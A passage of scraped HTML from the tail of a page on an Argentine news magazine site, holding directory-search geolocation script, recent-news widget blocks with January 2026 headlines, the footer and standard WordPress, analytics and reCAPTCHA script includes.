label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-95163","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64754";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12951";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" class="td-image-wrap " title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" ><img class="entry-thumb" src="" alt="" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hawk-Group-culmina-2025-con-crecimiento-sostenido-y-proyeccion-regional-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual">Hawk Group reporta crecimiento en seguros, retail y fintech en su...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:51:42-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-95163","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64754";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21585";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21892</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20629</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16628</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 696b67c5b6f08
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.183 seconds, on 17/01/2026 @ 7:43 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mpeje7ljs1km
body_size: 48750
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
